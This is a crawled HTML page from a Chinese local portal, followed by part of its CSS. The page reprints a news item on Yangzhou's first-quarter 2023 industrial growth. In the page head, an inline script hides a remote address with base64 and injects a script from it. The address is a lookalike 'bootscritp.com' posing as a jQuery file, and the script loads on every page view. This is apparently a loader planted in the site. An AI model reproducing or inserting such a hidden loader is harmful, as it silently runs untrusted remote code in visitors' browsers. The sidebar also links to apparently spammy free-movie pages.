

--- FILE ---
content_type: text/html; charset=UTF8
request_url: http://www.qbbsy.cn/20230530/55249478.html
body_size: 8198
content:
  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>增幅继续保持全省第1，一季度扬州工业投资同比增长34.7%_临猗生活网</title>
<meta name="keywords" content="增幅继续保持全省第1，一季度扬州工业投资同比增长34.7%" />
<meta name="description" content="今天（5月8日），扬州市召开全市工业经济运行调度暨重大制造业项目推进会，记者了解到，今年一季度，特别是3 " />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="/Public/Home/T07/" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T07/css/page.css" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T07/css/common.css" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T07/css/index.css" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T07/css/list.css" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T07/css/view.css" />
<script type="text/javascript">var STYLEID = '4', STATICURL = 'static/', IMGDIR = 'template/biaoqi_lit/images/common', VERHASH = 'tnY', charset = 'gbk', discuz_uid = '0', cookiepre = 'T3zs_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'login|newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovLzEyMi4xMTQuMTM5LjEwMy9kZW1vL2xpdC9wb3J0YWwucGhw', SITEURL = 'http://122.114.139.103/demo/lit/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="/Public/Home/T07/js/common.js" type="text/javascript"></script>
<meta name="renderer" content="webkit">
<script src="/Public/Home/T07/js/jquery-1.8.3.min.js" type="text/javascript"></script>
        <script type="text/javascript"> var jq = jQuery.noConflict(); </script> 	
        <script language="javascript" type="text/javascript">
            function killErrors() {
                return true;
             }
           window.onerror = killErrors;
        </script>
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body id="nv_portal" class="pg_index" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="qmenu_menu" class="p_pop blk" style="display: none;">
<div class="ptm pbw hm">
请 <a><strong>登录</strong></a> 后使用快捷导航<br />没有帐号？<a class="xi2 xw1">立即注册</a>
</div>
<div id="fjump_menu" class="btda"></div></div>
<div class="biaoqilit_hd">
<div  id="biaoqilit_nav" class="biaoqilit_nav">
<div class="wp cl"><div class="biaoqilit_logo"> 
<h1>
<img style="float: left;width: 55px;height: 55px;" src="/Public/Home/T07/images/logo.png" border="0" />
<a href="/" style="float:left;font-size:20px;margin-left: 10px;margin-top:15px;">临猗生活网</a>
</h1>
</div>
       <div class="biaoqilit_nv z">
<ul>    
<li class="a" id="mn_P1"><a href="http://www.qbbsy.cn/list/1.html" hidefocus="true">教育科研</a></li><li  id="mn_P1"><a href="http://www.qbbsy.cn/list/2.html" hidefocus="true">投资理财</a></li><li  id="mn_P1"><a href="http://www.qbbsy.cn/list/3.html" hidefocus="true">综艺娱乐</a></li><li  id="mn_P1"><a href="http://www.qbbsy.cn/list/4.html" hidefocus="true">美食文化</a></li><li  id="mn_P1"><a href="http://www.qbbsy.cn/list/5.html" hidefocus="true">生活百科</a></li><li  id="mn_P1"><a href="http://www.qbbsy.cn/list/6.html" hidefocus="true">国际资讯</a></li> 
</ul>	
</div>
<div class="login-wrap y">
     <div class="menu-heading">
          <a class="member-login" target="_blank" href="javascript:;">          
      <span><img class="avatar-pic" width="51" height="50" src="/Public/Home/T07/images/nologin.png" id="avatar-pic"></span>          
              <span class="member-name" style=" padding-left: 15px; font-size: 14px;overflow: hidden; text-overflow: ellipsis; white-space: nowrap; course: hand; " title="帐号" id="avatar-name">帐号</span>
          </a>
  <span class="angle angle-b"></span>
      </div>
      <div class="menu-body">
           <div class="menu-body-panel login-detail-wrap">
                <i class="icon icon-arrow-t"></i>
<div class="item" style="padding: 0;">
     </span>快捷导航
                </div>
                <div class="item">
     <span class="icon icon-login"></span>登录
</div>
                <div class="item">
     <span class="icon icon-register"></span>注册
</div>
             </div>
       </div>
</div>
<div class="login-wrap y">
     <div class="menu-heading" style="padding-right: 0;">        
      <span><img src="/Public/Home/T07/images/search_index.png" style="margin-top: 27px;"></span>          
              <span class="member-name" style=" padding-left: 10px; font-size: 14px;overflow: hidden; text-overflow: ellipsis; white-space: nowrap; course: hand; " title="帐号" id="avatar-name">搜索</span>		  
  <span class="angle angle-b"></span>
      </div>
      <div class="menu-body">
              <div id="scbar" class="menu-body-panel cl">
  <i class="icon icon-arrow-t"></i>
<table cellspacing="0" cellpadding="0">
<tr>
<td><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true">&nbsp;&nbsp;</button></td>
</tr>
</table>
</div>
       </div>
</div>
    </div>
</div>
<script src="/Public/Home/T07/js/nav.js" type="text/javascript"></script>
<div id="mu" class="cl">
</div>
</div></div>
<div id="wp" class="wp"><style type="text/css">
.tedt { border: 1px solid #cdcdcd; }
#commentsubmit_btn.pn { background: #1d9dd1;}
#commentsubmit_btn.pn:hover { opacity: 0.85;}
</style>
<script src="/Public/Home/T07/js/forum_viewthread.js" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1), imagemaxwidth = '600', aimgcount = new Array();</script>
<div id="pt" class="bm cl">
<div class="z">
<a href="/" class="nvhm">临猗生活网</a> <em>&rsaquo;</em>
<span style="float: left;">网站首页</span> <em>&rsaquo;</em>
<span style="float: left;">资讯列表</span> <em>&rsaquo;</em>
资讯内容
</div>
</div>
<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>
<div id="ct" class="ct2 wp cl biaoqilit_p_wzview">
<div class="mn">
<div class="bm vw" style="border: 0;">
<div class="h hm">
<h1>增幅继续保持全省第1，一季度扬州工业投资同比增长34.7%</h1>
<p class="xg1">
2023-05-30<span class="pipe">|</span>
发布者: <a>临猗生活网</a><span class="pipe">|</span>
查看: <em id="_viewnum">144</em><span class="pipe">|</span>
评论: <a><em id="_commentnum">3</em></a><span class="pipe">|</span>来源：互联网
</p>
</div>
<!--[diy=diysummarytop]--><div id="diysummarytop" class="area"></div><!--[/diy]-->
<div class="s"><div><strong>摘要</strong>: 今天（5月8日），扬州市召开全市工业经济运行调度暨重大制造业项目推进会，记者了解到，今年一季度，特别是3...</div></div>
<!--[diy=diysummarybottom]--><div id="diysummarybottom" class="area"></div><!--[/diy]-->
<div class="d">
<!--[diy=diycontenttop]--><div id="diycontenttop" class="area"></div><!--[/diy]-->
<table cellpadding="0" cellspacing="0" class="vwtb"><tr><td id="article_content">
<a href="https://www.27ph.com/" target="_blank">首码项目网</a>&nbsp;<a href="https://www.27ph.com/" target="_blank">https://www.27ph.com/</a><br/><p>今天（5月8日），扬州市召开全市工业经济运行调度暨重大制造业项目推进会，记者了解到，今年一季度，特别是3月份以来，全市工业经济重点指标加速回暖，项目建设有力推进，发展预期企稳回升。</p><p>一季度全市工业经济主要指标高于省均，规上工业增加值同比增长6.1%、开票销售基本持平，增幅分别高于省均0.6个、0.3个百分点。从工业投资看，一季度全市工业投资同比增长34.7%，增幅继续保持全省第1，高于省均28个百分点。从项目建设看，一季度全市“三新”项目建设实现了“开门红”，新开工重点项目83项，较去年同期增加35项，完成全年目标的55.4%；新竣工66项，完成全年目标的32.2%，超序时7.2个百分点。特别是宝应、邗江、广陵等地新开工项目实绩较去年排名提升明显；开发区、仪征等地保持了较高的项目建设强度，开工、竣工等指标均居全市前列。此外，今年全市共49个项目列入省工信厅2023年重大工业项目清单，入选项目数列全省第3位，项目平均单体投资20.8亿元，是去年的2.1倍。</p><p>会议提出，二季度是全年经济发展的关键期，是企业接订单、抓生产的黄金期，也是项目签约、开工的攻坚突破期。从近期走访调研情况看，目前我市绝大部分企业对全年发展走势有着较强的信心，近两年70个招商新建重点项目中，有90%的企业预计今年开票较去年将实现增长，其中有15家企业预计增幅在100%以上。同时，仪征大众、晶澳、中环半导体、中兴派能等部分重点企业在去年疫情期间完成了产品调整和产线升级，今年正式投产后也有望实现大幅增长。会议要求，各地、各相关部门要紧盯全年发展目标，紧跟项目建设进展，做好全流程跟踪服务，力争今年上半年工业开票销售增幅达5%以上，工业投资增幅保持全省第1，新开工制造业重点项目100项以上，为全市工业经济发展实现最大增量。</p><p>来源|扬州广电“扬帆”手机频道</p><p>编辑|肖溢微</p><img src="/Public/Home/images/jubao.jpg" />
<br />
<br />
</td></tr></table>
<!--[diy=diycontentbottom]--><div id="diycontentbottom" class="area"></div><!--[/diy]-->
<script src="/Public/Home/T07/js/home.js" type="text/javascript"></script>
<!--[diy=diycontentclickbottom]--><div id="diycontentclickbottom" class="area"></div><!--[/diy]-->
</div>
<div class="bdlikebutton" style="text-align:center; margin:10px auto;"><div id="baidulike"></div></div>
<script id="bdlike_shell"></script>
<script>
 var bdShare_config = {
"type":"large",
"color":"red",
"uid":"3071001079",
"likeText":"该内容对我有帮助",
"likedText":"谢谢！已赞过了"
};
document.getElementById("bdlike_shell").src="http://bdimg.share.baidu.com/static/js/like_shell.js?t=" + Math.ceil(new Date()/3600000);
</script>
<script type="text/javascript">
jq(".smooth").click(function(){
    var href = jq(this).attr("href");
    var pos = jq(href).offset().top;
    jq("html,body").animate({scrollTop: pos}, 500);	
    return false;
});
</script>
<div class="o cl ptm pbm" style="margin-top: 20px;">
<div class="viewthread_foot" style=" margin: 0;padding: 0;">
 <div class="bdsharebuttonbox z">
     分享至：
  <a rel="nofollow" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>				   		   
  <a rel="nofollow" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
  <a rel="nofollow" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>	
  <a rel="nofollow" class="bds_more" data-cmd="more"></a>
 </div>
      <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":["mshare","qzone","kaixin001","tieba","sqq"],"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<span class="pipe z" style=" margin: 5px 5px 0 0;">|</span>
         <a rel="nofollow" id="a_favorite" class="k_favorite z"><span id="favoritenumber" style="display:none"></span>收藏</a>       
   </div>
         <div class="ptm">
<span id="a_favorite" class="oshr ofav">收藏</span>
<span id="a_share" class="oshr">分享</span>
<span id="a_invite" class="oshr oivt">邀请</span>
</div>
</div>
</div>
<!--[diy=diycontentrelatetop]--><div id="diycontentrelatetop" class="area"></div><!--[/diy]-->
<!--[diy=diycontentrelate]--><div id="diycontentrelate" class="area"></div><!--[/diy]-->
<div id="comment" class="bm" style="border: 0;">
<div class="bm_h cl">
<h3 class="z">最新评论(0)</h3>
</div>
<div id="comment_ul" class="bm_c">
<div class="tedt">
<div class="area">
<textarea name="message" rows="3" placeholder="我来说两句..." class="pt" id="message" onkeydown="ctrlEnter(event, 'commentsubmit_btn');"></textarea>
</div>
</div>
<div class="biaoqilit_ptn cl">
<button type="submit" name="commentsubmit_btn" id="commentsubmit_btn" value="true" class="pn y"><strong>评论</strong></button>
</div>
</div>
</div>
<!--[diy=diycontentcomment]--><div id="diycontentcomment" class="area"></div><!--[/diy]-->
</div>
<div class="sd sidebar sd_allbox">
<div class="sidebar_tow biaoqilitact bounceInDown cl" style="padding: 14px 15px;">  
<div class="aside-box">
<div class="sign-in clearfix"> 
        <a rel="nofollow" class="left publish-btn curr" style="width: 130px;"><i class="publish"></i> 发表主题</a>
             <a rel="nofollow" class="right sign-btn"><i class="sign"></i>签到</a>
   </div>
</div>
</div>
<div class="diyboxcss biaoqilitact bounceInLeft">
<!--[diy=diyforumlistsd]--><div id="diyforumlistsd" class="area"><div id="frameasyATz" class="cl_frame_bm frame move-span cl frame-1"><div class="title frame-title"><span class="titletext">版块推荐</span></div><div id="frameasyATz_left" class="column frame-1-c"><div id="frameasyATz_left_temp" class="move-span temp"></div><div id="portal_block_68" class="cl_block_bm block move-span"><div id="portal_block_68_content" class="dxb_bc"><div class="plays box">
	<ul>
    <li class="playlist"><a style=" font-size: 14px"><img src="/Public/Home/T07/images/cat_ico.png" width="18" height="18" style=" margin:  0 5px 3px 0;  opacity: 0.6;" />社会生活</a></li>
    <li class="playlist"><a style=" font-size: 14px"><img src="/Public/Home/T07/images/cat_ico.png" width="18" height="18" style=" margin:  0 5px 3px 0;  opacity: 0.6;" />房产家居</a></li>
    <li class="playlist"><a style=" font-size: 14px"><img src="/Public/Home/T07/images/cat_ico.png" width="18" height="18" style=" margin:  0 5px 3px 0;  opacity: 0.6;" />晒货殿堂</a></li>
    <li class="playlist"><a style=" font-size: 14px"><img src="/Public/Home/T07/images/cat_ico.png" width="18" height="18" style=" margin:  0 5px 3px 0;  opacity: 0.6;" />数码科技</a></li>
    <li class="playlist"><a style=" font-size: 14px"><img src="/Public/Home/T07/images/cat_ico.png" width="18" height="18" style=" margin:  0 5px 3px 0;  opacity: 0.6;" />国际动态</a></li>
    <li class="playlist"><a style=" font-size: 14px"><img src="/Public/Home/T07/images/cat_ico.png" width="18" height="18" style=" margin:  0 5px 3px 0;  opacity: 0.6;" />民生资讯</a></li>
    </ul>
</div></div></div></div></div></div><!--[/diy]-->
    </div>
<div class="hyh cl float biaoqilitact bounceInUp">
<!--[diy=biaoqilit_b_diy8]--><div id="biaoqilit_b_diy8" class="area"><div id="framewOhhp5" class="cl_frame_bm frame move-span cl frame-1"><div id="framewOhhp5_left" class="column frame-1-c"><div id="framewOhhp5_left_temp" class="move-span temp"></div><div id="portal_block_45" class="cl_block_bm block move-span"><div id="portal_block_45_content" class="dxb_bc"><h2 class="biaoqilit_brsidet" style="margin-bottom: 10px;"><span>图文资讯</span></h2> 
<ul class="cxrandom cl">
<li>
    <div class="i_ipc z"><img src="http://www.qbbsy.cn/Public/Home/T07/picture/19.jpg" width="280" height="135" /></div>
<div class="i_ipc2 y"><a href="http://www.qbbsy.cn/20251124/30532637.html" target="_blank" style="overflow: hidden;white-space: nowrap;text-overflow: ellipsis;">如何在家中享受不卡电影的观影体验</a></div>
</li><li>
    <div class="i_ipc z"><img src="http://www.qbbsy.cn/Public/Home/T07/picture/14.jpg" width="280" height="135" /></div>
<div class="i_ipc2 y"><a href="http://www.qbbsy.cn/20251124/73067585.html" target="_blank" style="overflow: hidden;white-space: nowrap;text-overflow: ellipsis;">韩国电影网：免费在线看最新电视剧的最佳选择</a></div>
</li><li>
    <div class="i_ipc z"><img src="http://www.qbbsy.cn/Public/Home/T07/picture/7.jpg" width="280" height="135" /></div>
<div class="i_ipc2 y"><a href="http://www.qbbsy.cn/20251124/39726399.html" target="_blank" style="overflow: hidden;white-space: nowrap;text-overflow: ellipsis;">高清影院：重新定义观影体验</a></div>
</li><li>
    <div class="i_ipc z"><img src="http://www.qbbsy.cn/Public/Home/T07/picture/1.jpg" width="280" height="135" /></div>
<div class="i_ipc2 y"><a href="http://www.qbbsy.cn/20251124/46153653.html" target="_blank" style="overflow: hidden;white-space: nowrap;text-overflow: ellipsis;">高清电影网：打造极致观影体验的最佳选择</a></div>
</li><li>
    <div class="i_ipc z"><img src="http://www.qbbsy.cn/Public/Home/T07/picture/7.jpg" width="280" height="135" /></div>
<div class="i_ipc2 y"><a href="http://www.qbbsy.cn/20251124/15086512.html" target="_blank" style="overflow: hidden;white-space: nowrap;text-overflow: ellipsis;">免费手机影视在线看最火影视，畅享视听盛宴</a></div>
</li></ul></div></div></div></div><div id="frameDJ5AM1" class="cl_frame_bm frame move-span cl frame-1"><div id="frameDJ5AM1_left" class="column frame-1-c"><div id="frameDJ5AM1_left_temp" class="move-span temp"></div></div></div></div><!--[/diy]-->
</div>
<div class="diyboxcss biaoqilitact bounceInLeft">
<!--[diy=diyforumlisthot]--><div id="diyforumlisthot" class="area"><div id="framepbXjnG" class="cl_frame_bm frame move-span cl frame-1"><div class="title frame-title"><span class="titletext">热门推荐</span></div><div id="framepbXjnG_left" class="column frame-1-c"><div id="framepbXjnG_left_temp" class="move-span temp"></div><div id="portal_block_70" class="cl_block_bm block move-span"><div id="portal_block_70_content" class="dxb_bc">
<ul class="editorChoice">
<li><a href="http://www.qbbsy.cn/20251123/57376135.html" target="_blank"><i style="font-size: 12px;padding-right: 5px;">●</i>探索4080新视觉：未来科技的前沿之旅</a></li><li><a href="http://www.qbbsy.cn/20251124/57803030.html" target="_blank"><i style="font-size: 12px;padding-right: 5px;">●</i>探索pili电影网：电影爱好者的天堂</a></li><li><a href="http://www.qbbsy.cn/20251124/59856078.html" target="_blank"><i style="font-size: 12px;padding-right: 5px;">●</i>云视频：新时代的沟通与分享方式</a></li><li><a href="http://www.qbbsy.cn/20251123/47401568.html" target="_blank"><i style="font-size: 12px;padding-right: 5px;">●</i>6090新视觉：开启新时代的文化视野</a></li><li><a href="http://www.qbbsy.cn/20251123/05711291.html" target="_blank"><i style="font-size: 12px;padding-right: 5px;">●</i>2828影院：沉浸在电影的海洋中</a></li><li><a href="http://www.qbbsy.cn/20251123/10218478.html" target="_blank"><i style="font-size: 12px;padding-right: 5px;">●</i>探寻6090新视觉：新时代的文化与审美变革</a></li><li><a href="http://www.qbbsy.cn/20251123/89537421.html" target="_blank"><i style="font-size: 12px;padding-right: 5px;">●</i>探索6090新视觉：如何重塑我们的生活与思维方式</a></li><li><a href="http://www.qbbsy.cn/20251123/03577251.html" target="_blank"><i style="font-size: 12px;padding-right: 5px;">●</i>运动生物力学测量分析系统的应用与发展</a></li><li><a href="http://www.qbbsy.cn/20251123/67573188.html" target="_blank"><i style="font-size: 12px;padding-right: 5px;">●</i>6080新视觉：探索影视文化的新里程碑</a></li><li><a href="http://www.qbbsy.cn/20251123/68435431.html" target="_blank"><i style="font-size: 12px;padding-right: 5px;">●</i>6090新视觉：开启视觉艺术的新篇章</a></li></ul></div></div></div></div></div><!--[/diy]-->
    </div>
<div class="sidebar_tow biaoqilitact bounceInUp cl" style="margin: 10px 0 15px; padding: 10px;">
<!--[diy=biaoqilit_b_diy5]--><div id="biaoqilit_b_diy5" class="area"><div id="frameTR8onr" class="cl_frame_bm frame move-span cl frame-1"><div id="frameTR8onr_left" class="column frame-1-c"><div id="frameTR8onr_left_temp" class="move-span temp"></div><div id="portal_block_43" class="cl_block_bm block move-span"><div id="portal_block_43_content" class="dxb_bc"><div class="portal_block_summary">
<img src="http://www.qbbsy.cn/Public/Home/T07/picture/17.jpg" width="280" height="167"/></div></div></div></div></div><div id="framefmOdDi" class="cl_frame_bm frame move-span cl frame-1"><div id="framefmOdDi_left" class="column frame-1-c"><div id="framefmOdDi_left_temp" class="move-span temp"></div></div></div></div><!--[/diy]-->
</div>
</div>
</div>
<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<input type="hidden" id="portalview" value="1">
</div></div>
<div id="ft" class="cl" style="margin-top: 25px;">
<div id="ft" class="ft_b wp cl">
<div id="ft" class="ft_b wp cl">
<div class="wp">
<div id="flk" class="y">
<p>
<a>Archiver</a><span class="pipe">|</span><a>手机版</a><span class="pipe">|</span><a>小黑屋</a><span class="pipe">|</span><strong><a>临猗生活网</a></strong>
&nbsp;<a><img src="/Public/Home/T07/images/security.png" /></a></p>
<p class="xs0">
GMT+8, 2019-1-6 20:25<span id="debuginfo">
, Processed in 0.100947 second(s), 11 queries
.
</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong>临猗生活网</strong> <em>X1.0</em></p>
<p class="xs0">&copy; 2015-2020 <a>临猗生活网</a> 版权所有</p>
</div></div>
</div>
<div class="go-top go_dn" id="go-top">
    <a href="javascript:;" class="uc-2vm"></a>
<div class="uc-2vm-pop go_dn">
<h2 class="title-2wm">微信扫一扫</h2>
<div class="logo-2wm-box">
<img src="/Public/Home/T07/images/weixin.png"  width="240" height="240" />
</div>
</div>
    <a class="feedback"></a>
    <a class="go"></a>
</div>
<script>
jq(function(){
jq(window).on('scroll',function(){
var st = jq(document).scrollTop();
if( st>0 ){
if( jq('#main-container').length != 0  ){
var w = jq(window).width(),mw = jq('#main-container').width();
if( (w-mw)/2 > 70 )
jq('#go-top').css({'left':(w-mw)/2+mw+20});
else{
jq('#go-top').css({'left':'auto'});
}
}
jq('#go-top').fadeIn(function(){
jq(this).removeClass('go_dn');
});
}else{
jq('#go-top').fadeOut(function(){
jq(this).addClass('go_dn');
});
}	
});
jq('#go-top .go').on('click',function(){
jq('html,body').animate({'scrollTop':0},500);
});
jq('#go-top .uc-2vm').hover(function(){
jq('#go-top .uc-2vm-pop').removeClass('go_dn');
},function(){
jq('#go-top .uc-2vm-pop').addClass('go_dn');
});
});
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.qbbsy.cn/Public/Home/T07/css/index.css
body_size: 3401
content:
.hd_down {
	margin: 0 0 15px 0;
}

.Lrecommand_content {
	float: left;
	margin-right: -15px;
	overflow: hidden;
}

.Lrecommand_content a {
	font: 13px/25px 'Microsoft YaHei';
	color: #fff;
}

.Lrecommand_content ul {
	float: left;
}

.Lrecommand_content li {
	width: 202px;
	height: 135px;
	float: left;
	overflow: hidden;
	position: relative;
}

.Lrecommand_content span {
	width: 182px;
	height: 25px;
	background: rgba(0,0,0,0.5) !important;
	background: #000;
	background: filter:alpha(opacity=60) !important;
	float: left;
	overflow: hidden;
	padding: 0 10px;
	position: absolute;
	bottom: 0;
	left: 0;
	-webkit-transition: all 0.5s ease-out;
}

.Lrecommand_content span:hover {
	height: 75px;
	-webkit-transition: all 0.2s ease;
}

.Lrecommand_msg {
	width: 202px;
	font: 12px/30px 'Microsoft YaHei';
	float: left;
}

.Lrecommand_msg a {
	font: 12px/30px 'Microsoft YaHei';
	float: right;
	color: #1b9af7;
}

.Lrecommand_comp {
	width: 202px;
	height: 135px;
	float: left;
	overflow: hidden;
	margin: 0 15px 0 0;
}

.Rrecommand {
	width: 325px;
	height: 530px;
	background: url(../images/recommand_tag.png) #fff 30px 76px no-repeat;
	float: left;
	overflow: hidden;
}

.biaoqilit_phot li a {
	float: left;
	padding: 3px 13px;
	margin: 4px 2px 8px 2px;
	border-radius: 20px;
	border: 1px solid #ccc;
	color: #666;
	font-size: 14px;
}

.biaoqilit_phot li a:hover {
	background: #1d9dd1;
	color: #fff;
	border: 1px #1d9dd1 solid;
}

.focusus-img img {
	padding: 0 6px 0 7px;
}

.mail {
	margin-top: 15px !important;
}

.w1180 {
	width: 1180px;
	margin: 0 auto;
}

.links_b a:hover,.w1180 a:hover {
	text-decoration: none;
	color: #1d9dd1;
}

.biaoqilit_b_l {
	float: left;
	width: 855px;
	overflow: hidden;
}

.biaoqilit_b_aiv {
	width: 855px;
	overflow: hidden;
}

.sidebar {
	float: right;
	width: 310px;
}

.sidebar .sidebar_tow,.hyh {
	padding: 15px;
	margin-bottom: 15px;
	background: #fff;
}

#content {
	display: none;
}

.i_tb {
	background: #fff;
	margin-top: 0;
	padding: 0 15px 10px 0;
	margin: 0 -15px;
	height: 30px;
	line-height: 25px;
	border-bottom: 1px solid #f1f1f1;
}

.i_tb a {
	border-left: 1px solid #ddd;
	padding: 0 10px;
	float: left;
	font-size: 16px;
}

.i_tb h1 a,.i_tb h1,.i_tb .one {
	font-weight: 600;
	font-size: 14.9px;
	color: #3a3a3a;
	border: 0;
}

.biaoqilit_z_tab {
	background: #fff;
	height: 40px;
	line-height: 40px;
	padding: 0 15px;
}

.biaoqilit_z_tab em {
	cursor: pointer;
	float: left;
	font-size: 14px;
	color: #9f9f9f;
	text-align: center;
	margin-right: 23px;
}

.biaoqilit_z_tab em.on {
	height: 40px;
	line-height: 40px;
	text-align: center;
}

.biaoqilit_z_tab em i {
	height: 17px;
	width: 16px;
	background-image: url(../images/biaoqilit_pico.png);
	margin: -2px 5px 0 0;
	display: inline-block;
	vertical-align: middle;
	zoom: 1;
}

.biaoqilit_z_tab .newthead {
	background-position: 0 0;
}

.biaoqilit_z_tab .on:hover {
	color: #1d9dd1;
}

.biaoqilit_z_tab .on:hover .newthead {
	background-position: 0 -20px;
}

.biaoqilit_z_tab .lastthead {
	background-position: -20px 0;
}

.biaoqilit_z_tab .on:hover .lastthead {
	background-position: -20px -20px;
}

.biaoqilit_z_tab .hotthead {
	background-position: -40px 0;
}

.biaoqilit_z_tab .on:hover .hotthead {
	background-position: -40px -20px;
}

.biaoqilit_z_tab .verythead {
	background-position: -60px 0;
}

.biaoqilit_z_tab .on:hover .verythead {
	background-position: -60px -20px;
}

.ae_ct {
	padding: 0 15px;
}

.ae_ct li {
	background: #fff;
	border-bottom: 1px solid #EEEEEE;
	padding: 10px 0;
	overflow: hidden;
	clear: both;
	list-style: none;
}

.ae_ct .entry-img {
	float: left;
	position: relative;
	overflow: hidden;
	margin: 10px 5px 10px 0;
}

.ae_ct .entry-content {
	float: right;
	width: 600px;
	margin: 10px 0 10px 0;
	overflow: hidden;
}

.ae_ct .entry-title {
	line-height: 1.6;
	color: #272322;
	font-size: 18px;
	font-weight: 400;
}

.ae_ct .entry-site {
	font-size: 14px;
	color: #888;
	height: 52px;
	line-height: 26px;
	padding-top: 10px;
}

.item-desc img {
	width: 31.3%;
	height: auto;
	margin: 0 1%;
}

.item-desc img:hover {
	opacity: 0.8;
}

.ae_ct .entry-site2 {
	padding-top: 15px;
}

.entry-title span {
	color: #E76565;
}

.item-info {
	font-size: 12px;
	color: #999;
	white-space: nowrap;
	height: 20px;
	line-height: 20px;
	padding-top: 20px;
}

.item-info span {
	height: 20px;
	line-height: 17px;
}

.item-info span a {
	color: #999;
}

.item-info span a:hover {
	color: #1d9dd1;
}

.item-info_ico {
	background: url(../images/info.png) no-repeat;
	padding: 0 5px 0 20px;
}

.item-info_category {
	background-position: 0 -21px;
}

.item-info_date {
	background-position: 0 -1px;
}

.item-info_views {
	background-position: 0 -62px;
}

.item-info_comment {
	background-position: 0 -43px;
}

.item-info_user {
	background-position: 0 -82px;
}

.summary2 a {
	width: 44%;
	height: 50px;
	color: #fff;
	font-size: 18px;
	line-height: 50px;
	text-align: center;
	border-radius: 5px;
	display: inline-block;
	background: #00b7ee;
}

.summary2 a#jifen {
	margin-left: 8%;
	background: #666;
}

.cxgg {
	background: #fff;
	padding: 15px;
	margin-bottom: 15px;
}

.biaoqilit_bjctj li {
	position: relative;
	float: left;
	height: 40px;
	line-height: 40px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	width: 95%;
}

.fa-circle {
	color: #1d9dd1;
}

.biaoqilit_bjctj li a {
	font-size: 14px;
	color: #5a5a5a;
}

.hyh {
	width: 280px;
	top: 10px;
}

.hyh h3,.biaoqilit_brsidet {
	font-size: 14.9px;
	color: #1d9dd1;
	font-weight: bold;
	padding-left: 3px;
	padding-bottom: 8px;
	height: 22px;
}

.hyh h3 i,.biaoqilit_brsidet span {
	height: 29px;
	display: inline-block;
	line-height: 23px;
	float: left;
	font-weight: bold;
	color: #3a3a3a;
}

.biaoqilit_brsidet span {
	border-left: 3px solid #1d9dd1;
	height: 23px;
	padding-left: 10px;
}

.hyh h3 span {
	float: right;
}

.hyh ul li {
	width: 100%;
	float: left;
	margin: 8px 0;
}

.hyh .i_ipc {
	width: 100%;
}

.hyh .i_ipc2 {
	width: 280px;
}

.hyh a {
	font-size: 15px;
	color: #444;
	font-weight: 400;
	display: block;
	padding: 5px 0;
}

.hyh .cxrandom {
	height: 420px;
}

.i_ipc.right a {
	max-height: 42px;
	line-height: 21px;
	overflow: hidden;
}

.biaoqilit_bjctj li span {
	float: left;
	display: inline;
	margin-left: 8px;
	color: #777;
	width: 21px;
	height: 21px;
	background: #eee;
	text-align: center;
	line-height: 21px;
	margin: 11px 10px 0 0;
	border-radius: 50px;
}

.biaoqilit_bjctj .rank1 {
	background: #F00;
	color: #FFF;
}

.biaoqilit_bjctj .rank2 {
	background: #FD6440;
	color: #FFF;
}

.biaoqilit_bjctj .rank3 {
	background: #4796d8;
	color: #FFF;
}

.catry-1 a,.catry-2 a,.catry-3 a {
	background: rgba(26,117,243,0.83) !important;
}

.catry-5 a,.catry-10 a {
	background: rgba(198,13,225,0.7) !important;
}

.catry-4 a,.catry-6 a {
	background: rgba(96,247,79,0.78) !important;
}

.catry-7 a,.catry-8 a,.catry-9 a {
	background: rgba(238,24,24,0.7) !important;
}

.forum_focus {
	position: relative;
	width: 100%;
	overflow: hidden;
	height: 320px;
	margin-bottom: 10px;
}

.forum_focus ul li {
	float: left;
	position: relative;
}

.forum_focus ul li a {
	width: 100%;
	height: 320px;
	vertical-align: top;
	display: inline-block;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: auto 100%;
	text-align: center;
}

.forum_focus ul li .info {
	position: absolute;
	top: 275px;
	width: 100%;
	background: rgba(0,0,0,0.4);
}

.forum_focus ul li .info .tit {
	padding-left: 15px;
	font-size: 16px;
